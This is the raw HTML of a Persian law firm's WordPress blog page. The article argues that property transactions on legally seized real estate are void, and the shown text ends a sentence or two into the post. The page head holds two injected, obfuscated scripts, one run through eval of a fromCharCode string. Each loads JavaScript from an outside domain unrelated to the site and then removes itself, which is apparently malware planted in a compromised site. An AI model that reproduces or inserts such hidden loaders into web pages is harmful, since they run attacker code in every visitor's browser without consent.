!important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='iphorm-css' href='https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-1-css' href='https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://vakilaneh.com/wp-content/uploads/dynamic_avia/avia-merged-styles-8f4cecd969ee281e008b2a51f33b5766---62fb52a48527f.css' type='text/css' media='all' />
<script type="text/javascript" src="https://vakilaneh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.7.6" id="iphorm-js"></script>
<link rel="https://api.w.org/" href="https://vakilaneh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vakilaneh.com/wp-json/wp/v2/posts/1350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vakilaneh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vakilaneh.com/?p=1350' />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="وکیلانه - 09127246413 RSS2 Feed" href="https://vakilaneh.com/feed/" />
<link rel="pingback" href="https://vakilaneh.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://vakilaneh.com/wp-content/themes/vakilaneh/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://vakilaneh.com/wp-content/uploads/2022/04/vakilaneh-icon.png" type="image/png">
<style>ul.post_cats li:first-child {padding-left:0px !important;} ul.post_cats li:last-child {border-right:none !important;} ul.post_cats li a, ul.pst_cats li {color:#a1a1a1; text-decoration:none;}</style><script src="https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/sorin-shortcodes/color-picker/custom-color.js"></script><script src="https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/sorin-shortcodes/color-picker/jscolor.js"></script><style>.postid-1350 .mfp-wrap .mfp-iframe-holder .mfp-content {max-width: 90% !important; height: 100% !important; padding-top:60px !important; padding-bottom:60px !important;}</style><style>.postid-1350 .mfp-iframe-holder .mfp-iframe-scaler {height:100% !important; padding-top:80px !important; padding-bottom: 80px !important;}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:800,300" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Great+Vibes" /><style>span.sep:last-child {display:none !important;}</style><style>ul.product_cats li:first-child {padding-left:0px !important;} ul.product_cats li:last-child {border-right:none !important;} ul.product_cats li a, ul.product_cats li {color:#a1a1a1; text-decoration:none;}</style><style>.feature-list-inline .product-feature {float:left; margin-right:25px;}</style><style>.feature-list-newline .product-feature {float:none; margin-right:25px; margin-bottom:5px;}</style><style>@media only screen and (max-width: 767px){.feature-list-inline .product-feature {float:none; margin-right:25px; margin-bottom:5px;} }</style><style>.col2sale li.product {width:46%!important; margin:0 2% 5% 2% !important;} .col3sale li.product {width:31.3%!important; margin:0 1% 5% 1% !important;}</style><style>small.price_suffix {padding-left:10px !important; font-size:60% !important;} .meta-border {border-color:#d54e21 !important;}</style><style>@media only screen and (max-width: 767px){ small.price_suffix {display:block !important; padding-left:0px !important;} }</style><style>@media only screen and (min-width: 767px){ small.price_suffix {vertical-align:top !important;} }</style><style>.single-product-listing li.product {width:100%!important;}</style><style>ul.product_tags li:first-child {padding-left:0px !important;} ul.product_tags li:last-child {border-right:none !important;} ul.product_tags li a, ul.product_tags li {color:#a1a1a1; text-decoration:none;}</style><style>.shorturl {color:#a1a1a1;}</style><style>ul.post_tags li:first-child {padding-left:0px !important;} ul.post_tags li:last-child {border-right:none !important;} ul.post_tags li a, ul.post_tags li {color:#a1a1a1; text-decoration:none;}</style><!-- Call Now Button 1.4.11 (https://callnowbutton.com) [renderer:cloud, id:76b8dc05-b334-4086-9095-8ca0c8c604af]-->
<script data-cnb-version="1.4.11" type="text/javascript" async="async" src="https://user.callnowbutton.com/76b8dc05-b334-4086-9095-8ca0c8c604af.js"></script>
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="alternate" type="application/rss+xml" title="RSS" href="https://vakilaneh.com/rsslatest.xml" /><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: vakilaneh
Version: 4.7.6.4
Installed: vakilaneh
AviaFramework Version: 5.0
AviaBuilder Version: 4.7.6.4
aviaElementManager Version: 1.0.1
ML:280-PU:78-PLA:16
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:16
-->
<link rel='stylesheet' id='lwptoc-main-css' href='https://vakilaneh.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://vakilaneh.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
</head>




<body id="top" class="rtl wp-singular post-template-default single single-post postid-1350 single-format-standard wp-theme-vakilaneh  rtl_columns stretched helvetica-neue-websave helvetica_neue" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://vakilaneh.com/'><img height="100" width="300" src='https://vakilaneh.com/wp-content/uploads/2022/04/vakilaneh-logo.png.webp' alt='وکیلانه - 09127246413' title='' /></a></span><nav class='main_menu' data-selectname='انتخاب برگه'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://vakilaneh.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیلانه</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">امور وکالت</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d8%ad%d9%82%d9%88%d9%82%db%8c-%d8%ae%d8%a7%d9%86%d9%85/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل حقوقی ، 1 تماس قبل از هر اقدام</span></a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d8%b7%d9%84%d8%a7%d9%82/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل طلاق (وکیل خانم برای طلاق در تهران)</span></a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d8%ad%d8%b3%d8%a8%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل امور حسبی</span></a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%da%a9%d9%84%d8%a7%d9%87%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل کلاهبرداری</span></a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d8%ab%d8%a8%d8%aa%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل دعاوی ثبتی</span></a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d9%85%d9%84%da%a9%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل ملکی ، پیگیری و قبول پرونده</span></a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل خانواده</span></a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%da%a9%db%8c%d9%81%d8%b1%db%8c-%d8%ae%d8%a7%d9%86%d9%85/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل کیفری ، موفقیت بالای 94 درصدی پرونده های کیفری !</span></a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-colored menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://vakilaneh.com/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%ad%d9%82%d9%88%d9%82%db%8c-%d9%88%da%a9%db%8c%d9%84%d8%a7%d9%86%d9%87/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">مشاوره حقوقی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://vakilaneh.com/blog/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://vakilaneh.com/%d8%aa%d8%b9%d8%b1%d9%81%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تعرفه خدمات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://vakilaneh.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://vakilaneh.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="جستجو" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://vakilaneh.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='جستجو' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">جستجو</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="منو" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>منو</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">منو</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://vakilaneh.com/' rel='bookmark' title='لینک به: وبلاگ - آخرین اخبار'  itemprop="headline" >وبلاگ - آخرین اخبار</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">مکان شما:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://vakilaneh.com" title="وکیلانه - 09127246413" rel="home" class="trail-begin"><span itemprop="name">خانه</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">بطلان معامله ملکی که در بازداشت بوده است:...</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-1350 post-loop-1 post-parity-odd post-entry-last single-big  post-1350 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-9'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >	<a href='https://vakilaneh.com/%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d9%85%d9%84%da%a9%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%d8%a7%d8%b4%d8%aa-%d8%a8%d9%88%d8%af%d9%87-%d8%a7%d8%b3/' rel='bookmark' title='لینک به: بطلان معامله ملکی که در بازداشت بوده است:'>بطلان معامله ملکی که در بازداشت بوده است:			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >سپتامبر 21, 2022</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://vakilaneh.com/%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d9%85%d9%84%da%a9%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%d8%a7%d8%b4%d8%aa-%d8%a8%d9%88%d8%af%d9%87-%d8%a7%d8%b3/#respond" class="comments-link" >0 دیدگاه </a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">در <a href="https://vakilaneh.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">مقالات</a>, <a href="https://vakilaneh.com/category/%d9%85%d9%84%da%a9%db%8c/" rel="tag">ملکی</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">توسط <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://vakilaneh.com/author/sanaz/" title="ارسال شده توسط Sanaz" rel="author">Sanaz</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p style="text-align: justify;"><strong>بطلان معامله ملکی که در بازداشت بوده است:</strong> نسبت به ملکی که به یکی از جهات قانونی در بازداشت باشد، نمی توان معامله ای منعقد نمود. و اصولاً معامله نسبت به چنین املاکی ، فاقد اعتبار خواهد بود. با اینکه قانونگذار در قانون اجرای احکام مدنی صراحتاً اینگونه معاملات را بی اعتبار 